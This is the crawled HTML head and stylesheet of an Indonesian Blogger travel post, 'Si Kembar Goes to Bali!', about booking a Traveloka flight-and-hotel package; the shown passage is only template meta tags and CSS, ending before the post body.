

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html
body_size: 42345
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Oswald' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.evisrirezeki.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Fairytale My Tale - RSS" href="https://www.evisrirezeki.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.blogger.com/feeds/8094367721834352280/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Fairytale My Tale - Atom" href="https://www.evisrirezeki.com/feeds/6331201621517548609/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png' rel='image_src'/>
<meta content='Saya segera mengambil alih laptop dan mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong paket pesawat hotel traveloka. Dueng! Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami segera mengeklik link tersebut dan coba booking tiket pesawat dan hotel ke Bali.' name='description'/>
<meta content='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' property='og:url'/>
<meta content='Si Kembar Goes to Bali!' property='og:title'/>
<meta content='Saya segera mengambil alih laptop dan mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong paket pesawat hotel traveloka. Dueng! Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami segera mengeklik link tersebut dan coba booking tiket pesawat dan hotel ke Bali.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/w1200-h630-p-k-no-nu/2.1.png' property='og:image'/>
<title>
Si Kembar Goes to Bali! - My Fairytale My Tale
				ERROR 404 - My Fairytale My Tale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Si Kembar Goes to Bali!' property='og:title'/>
<meta content='https://www.evisrirezeki.com/2018/03/si-kembar-goes-to-bali-traveloka.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png' property='og:image'/>
<meta content='Saya segera mengambil alih laptop dan mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong paket pesawat hotel traveloka. Dueng! Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami segera mengeklik link tersebut dan coba booking tiket pesawat dan hotel ke Bali.' name='og:description'/>
<meta content='My Fairytale My Tale' property='og:site_name'/>
<meta content='https://www.evisrirezeki.com/' name='twitter:domain'/>
<meta content='Si Kembar Goes to Bali!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqYkbtvYT-H0pSz3z_po74sIY3iXwa_L6y4updoX4i1TxE-nBr1tPgqf2TUY64Hz_Uy37sryUfuR6V8Z9hGm2w4h1g91CXbDEqmy88B_UqXioG9QJxVewJO8nDQn2PfNYcqtYAGZ9J58bF/s400/2.1.png' name='twitter:image'/>
<meta content='Si Kembar Goes to Bali!' name='twitter:title'/>
<meta content='Saya segera mengambil alih laptop dan mengetik tiket pesawat+hotel ke Bali. Dan ternyata ... ada dong paket pesawat hotel traveloka. Dueng! Si Eva nih. Udah lama-lama kurang cerdas dia nyarinya. Kan KZL! Wuusss... kami segera mengeklik link tersebut dan coba booking tiket pesawat dan hotel ke Bali.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Treasury
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#95c93d"/>
<Variable name="secondcolor" description="Secondary Color" type="color" default="#25ADE3"/>
<Variable name="thirdcolor" description="Ternary Color" type="color" default="#F79014"/>
<Group description="Footer" selector="#footer-wrapper">
<Variable name="footer.bg.color" description="Background Color" type="color" default="#444444"/>
</Group>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
font: normal normal 16px Roboto, Arial, Tahoma, Helvetica, FreeSans, sans-serif;
overflow-x: hidden;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font: normal normal 18px Oswald;
}
img {
max-width: 100%;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.fadeIn {
opacity: 1 !important;
visibility: visible !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 50px;
color: #000;
padding: 8px 9px;
padding-top: 6px;
opacity: 0;
visibility: hidden;
background: #fff;
border: 1px solid #ccc;
z-index: 9999;
}
.anchor-hover:hover {
color: #95c93d;
}
.widget-item-control {display: none;}
#item .post-body {
line-height: 1.7;
box-sizing:border-box;
}
#item .post-body ul {
list-style-type: disc;
}
#item .post-body ol {
list-style-type: decimal;
}
#item .post-body a {
font-weight: 500;
color: #95c93d;
text-decoration: underline;
}
#item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image {
display: block;
}
a.home-link {
display: none;
}
.tr-caption-container img {
max-width: none !important;
}
.post-image-square {
position: relative;
display: table-cell;
width: 100px;
height: 92px;
float: left;
z-index: 3;
vertical-align: middle;
}
.category {
display: inline-block;
background: #95c93d;
color: #fff !important;
padding: 8px 15px;
font-size: 12px;
text-transform: uppercase;
border-radius: 3px;
}
/*============================================
+/+ Header
============================================*/
#header {
background: #fff;
}
div#navbar {
background: #fff;
}
/* Top Nav
-----------------------------------------------*/
.top-nav-wrapper {
height: 55px;
background: #3f3f3f;
color: #fff;
}
#top-nav {
text-align: center;
}
.top-nav-icon {
display: none;
line-height: 55px;
font-size: 1.5rem;
}
.top-nav-wrapper .widget:first-child {
float: left;
}
.top-nav-wrapper .widget:last-child {
float: right;
}
#LinkList123:only-child,
#LinkList111:only-child {
float: none;
display: inline-block;
}
#LinkList123 li {
float: left;
margin-right: 3px;
text-transform: capitalize;
-webkit-transform: skew(-25deg);
transform: skew(-25deg);
background: #fff;
color: #000;
}
#LinkList123 li:last-child {
margin-right: 0;
}
#LinkList123 li a {
font: normal normal 16px/55px Oswald, sans-serif;
padding: 0 15px;
-webkit-transform: skew(25deg);
transform: skew(25deg);
display: block;
}
#LinkList123 a:hover {
color: #95c93d;
}
#LinkList111 li {
float: left;
line-height: 55px;
}
#LinkList111 li a {
display: block;
width: 30px;
height: 55px;
line-height: 55px;
text-align: center;
}
#LinkList111 li a:hover {
background: #95c93d;
}
/* Logo Container
---------------------------------------*/
.logo-container {
clear: both;
padding: 60px;
background: #fff;
}
.Header h1 {
font: normal normal 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000;
display: inline-block;
}
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
max-width: 100%;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
text-align: center;
box-shadow: 0 1px 5px #bababa;
position: relative;
z-index: 5;
background: #fff;
}
.main-nav-wrapper .container {
position: relative;
}
.main-nav-wrapper .widget-content {
display: inline-block;
}
#main-nav #main-menu > li {
float: left;
color: #000;
opacity: 0;
visibility: hidden;
}
#main-nav #main-menu > li:nth-child(3n+1) {
border-bottom: 2px solid #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) {
border-bottom: 2px solid #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) {
border-bottom: 2px solid #F79014;
}
#main-nav #main-menu > li:nth-child(3n+1) a:hover {
color: #95c93d;
}
#main-nav #main-menu > li:nth-child(3n+2) a:hover {
color: #25ADE3;
}
#main-nav #main-menu > li:nth-child(3n+3) a:hover {
color: #F79014;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
content: '';
width: 5px;
height: 5px;
display: inline-block;
border-radius: 50%;
vertical-align: middle;
border: 1px solid #ccc;
}
#main-menu > li > a,
.sub-menu a {
display: inline-block;
font: normal normal 15px Oswald, sans-serif;
line-height: 43px;
text-transform: uppercase;
padding: 8px 25px;
}
#main-nav li a.arrow:after {
content: '\f107';
font-family: 'fontawesome';
margin-left: 5px;
transition-duration: 0s;
line-height: 41px;
}
#mobile-main-nav-btn {
display: none;
}
#mobile-close-btn {
display: none;
}
ul.sub-menu {
position: absolute;
background: #fff;
opacity: 0;
transform: translateY(15px);
visibility: hidden;
z-index: 99999;
border: 1px solid #d7d7d7;
}
ul.sub-menu li {
float: none !important;
transition-duration: 0s;
}
ul.sub-menu li a {
padding: 0px 25px !important;
}
ul.sub-menu:hover,
#main-nav li a:hover + .sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
#search-icon {
opacity: 1 !important;
visibility: visible !important;
line-height: 45px;
padding: 8px 25px;
cursor: pointer;
position: absolute;
right: 0;
top: 0;
z-index: 3;
background: #eee;
transition-duration: 0s;
}
#search-icon .fa {
transition-duration: 0s;
}
#search-icon:hover {
color: #95c93d;
}
.search {
z-index: 99999;
}
input#search-input {
position: absolute;
height: 61px;
width: 0;
z-index: 2;
text-align: center;
background: #fff;
border-top: 2px solid #fff;
border-bottom: 2px solid #fff;
top: 0;
left: 0;
visibility: hidden;
-webkit-transition: visibility 0s, width .3s;
transition: visibility 0s, width .3s;
}
input#search-input:focus {
outline: none;
border-color: #333;
}
.search-opened {
width: 100% !important;
right: 0;
visibility: visible !important;
}
/* Mega Menus
------------------------------------------*/
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 59px;
overflow: hidden;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
border-bottom: 3px solid #95c93d;
}
.mega-menu-wrapper:hover,
#main-nav li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
}
.mega-post a {
transition-duration: 0s;
}
/*============================================
+/+ Slider
============================================*/
#slider {
font-size: 0;
margin: 45px 0;
}
.slider-post {
float: left;
height: 320px;
position: relative;
display: table !important;
margin: 0 3px;
}
.slider-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.slider-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.slider-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.slider-post .publish-date,
.slider-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.slider-post .publish-date {
margin-right: 20px;
}
.slider-post:nth-child(3n+1) .category {
background: #95c93d;
}
.slider-post:nth-child(3n+2) .category {
background: #25ADE3;
}
.slider-post:nth-child(3n+3) .category {
background: #F79014;
}
/*========================================
+/+ Main Content (Posts & Sidebars)
========================================*/
.main-content {
background: #f7f7f7;
padding: 70px 0;
}
/*============================================
+/+ Homepage Widgets
============================================*/
#blog-posts-wrapper .HTML {
margin-bottom: 50px;
}
#blog-posts-wrapper .widget > h2,
#blog-posts-wrapper .widget > .title {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 8px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 30px;
color: #000;
font-size: 17px;
font-weight: 700;
}
#blog-posts-wrapper .widget > h2:after,
#blog-posts-wrapper .widget > .title:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
left: 10px;
vertical-align: middle;
}
/* Grids
-----------------------------------------*/
.grids-post {
float: left;
width: 49%;
margin-right: 2%;
height: 320px;
position: relative;
display: table;
margin-bottom: 15px;
}
.grids-post:nth-child(2n+2) {
margin-right: 0;
}
.grids-post:nth-last-child(2), .grids-post:last-child {
margin-bottom: 0;
}
.grids-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.grids-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.grids-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.grids-post .publish-date,
.grids-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.grids-post .publish-date {
margin-right: 20px;
}
/* Twocolumns
-----------------------------------------*/
.twocolumns-item {
display: inline-block;
width: 48.5%;
padding: 8px !important;
margin-right: 3% !important;
background: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.twocolumns-item:nth-child(even) {
margin-right: 0 !important;
margin-bottom: 25px;
}
.twocolumns-item:last-child {
margin-bottom: 0;
}
.twocolumns .post-image-square {
margin-right: 12px;
}
.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 410px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #95c93d;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #95c93d;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #95c93d;
height: 410px;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
border-bottom: 1px solid #cccccc;
}
.bleft .content-item:last-child {
border-bottom: 0;
}
.bleft .content-item:hover {
background: #95c93d;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 0 10px;
vertical-align: middle;
}
.bleft .content-item h2 {
font-size: 14px;
padding: 0 10px;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 52%;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #95c93d;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
display: none;
}
.bsummary .other-posts {
float: right;
width: 45%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
padding-right: 8px;
display: table;
background: #fff;
width: 100%;
margin-bottom: 17px;
box-shadow: 0 0 5px #e5e5e5;
}
.bsummary .content-item:last-child {
margin-bottom: 0;
}
.bsummary .content-item:hover .post-title {
color: #95c93d;
transition-duration: 0s;
}
.bsummary .other-posts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 15px;
}
.bsummary .other-posts .post-title h2 {
font-size: 14px;
font-weight: 700;
font-family: Roboto !important;
}
.bsummary .other-posts .heading:hover {
color: #95c93d;
}
/*========================================
+/+ Blog Posts
========================================*/
#blog-posts-wrapper {
float: left;
width: 66.79661016%;
}
#index .blog-posts {
font-size: 0;
}
#index .post-outer {
width: 48%;
display: inline-block;
background: #fff;
padding: 15px;
margin-right: 4%;
padding-bottom: 18px;
vertical-align: top;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(even) {
margin-bottom: 50px;
}
#index .post-outer:last-child {
margin-bottom: 15px;
}
#index .post-outer:nth-child(3n+3) {
border-top: 2px solid #F79014;
}
#index .post-outer:nth-child(3n+2) {
border-top: 2px solid #25ADE3;
}
#index .post-outer:nth-child(3n+1) {
border-top: 2px solid #95c93d;
}
#item .post-outer {
background: #fff;
padding: 25px;
margin-bottom: 50px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
#index .post-outer:nth-child(2n+2) {
margin-right: 0;
}
#index .post-body.entry-content,
#archive .post-body.entry-content,
#index .post-footer,
#archive .post-footer {
font-size: 0;
display: none;
}
.post-header {
font-size: 14px;
text-align: center;
margin-bottom: 10px;
}
.post-title.entry-title {
color: #000;
text-align: center;
transition-duration: 0s;
text-transform: uppercase;
margin-bottom: 10px;
font: normal normal 18px Oswald;
}
.post-title.entry-title a:hover {
color: #95c93d;
}
#index span.post-author.vcard {
display: none;
}
span.post-timestamp {
display: inline-block;
color: #333;
overflow: hidden;
text-transform: uppercase;
padding: 10px 41px 0;
position: relative;
font: normal normal 16px Oswald;
border-top: 1px solid #333;
}
.post-image-wrapper {
margin-bottom: 7px;
}
.post-image-wrapper .post-image {
width: 100%;
padding: 30% 0;
}
.post-image-wrapper .post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.post-timestamp {
margin-left: 0 !important;
}
span.post-labels a:hover {
color: #95c93d;
}
.post-summary {
padding-top: 8px;
font-size: 1rem;
font-family: roboto;
line-height: 1.7;
color: #595959;
}
p.more-link {
text-align: center;
margin-top: 30px;
text-transform: uppercase;
font: normal normal 15px Oswald;
color: #000;
}
p.more-link:hover a {
text-decoration: underline;
}
#index .post-bottom,
#item .post-bottom {
font-size: .875rem;
border-top: 1px dashed #c6c6c6;
}
#index .post-bottom {
margin-top: 25px;
padding-top: 15px;
margin-left: -15px;
margin-right: -15px;
}
#item .post-bottom {
border-bottom: 1px dashed #ccc;
padding: 20px 0;
margin: 25px 0;
}
#item .post-bottom span.post-author {
display: none;
}
#index .post-bottom .post-share {
text-align: center;
margin-top: 7px;
}
#item .post-bottom .post-share, #static_page .post-share {
text-align: center;
}
a.post-share_link {
display: inline-block;
background: #C6C6C6;
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 35px;
color: #fff;
margin-right: 10px;
}
a.post-share_link:last-child {
margin-right: 0;
}
a.post-share_link:hover {
background: #000;
}
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: #95c93d;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
.post-share-buttons.goog-inline-block {
display: block;
margin-bottom: 13px;
margin-top: -6px;
}
#item #share-header {
font-size: 14px;
font-weight: 700;
display: inline-block;
}
#item .goog-inline-block {
vertical-align: middle;
}
#item .goog-inline-block.google-plus-share-container {
margin-top: 5px;
}
#item .post-footer .post-labels {
font-size: 18px;
}
#item .post-label-anchor {
font-style: italic;
}
/* Author info
----------------------------------------*/
.author-avatar-wrapper {
float: left;
margin-right: 30px;
}
img.author-avatar {
width: 125px;
height: 125px;
border-radius: 125px;
}
h5.author-name {
font-size: 22px;
margin-bottom: 20px;
}
p.author-bio {
font-size: 14px;
line-height: 1.7;
color: #555;
}
/* Related Posts
----------------------------------------*/
div#related-posts {
background: #fff;
padding: 25px;
border: 1px solid #eee;
margin-top: 23px;
margin-bottom: 23px;
}
div#related-posts p {
text-align: center;
text-transform: uppercase;
font-weight: 700;
position: relative;
margin-bottom: 30px;
}
div#related-posts p:after {
content: '';
width: 50px;
height: 2px;
background: #ccc;
position: absolute;
left: 50%;
top: 30px;
margin-left: -25px;
}
.related-post-item {
width: 30%;
margin-right: 5%;
vertical-align: top;
display: none;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: inline-block;
}
.related-post-item:nth-child(3) {
margin-right: 0;
}
.related-thumb {
margin-bottom: 7px;
}
.related-thumb:hover + h3.related-post-title a {
color: #95c93d;
}
a.related-post-img {
display: block;
width: 100%;
padding: 35%;
}
h3.related-post-title {
font-size: 14px;
line-height: 1.6;
text-align: center;
}
/* Comments
----------------------------------------*/
div#comments {
background: #fff;
padding: 20px;
border: 1px solid #eee;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
#comments .comment:only-child {
border-bottom: 0;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #95c93d;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
margin-right: 10px;
}
/*################ MBT Pager ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#333333;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #ccc;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #ccc;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
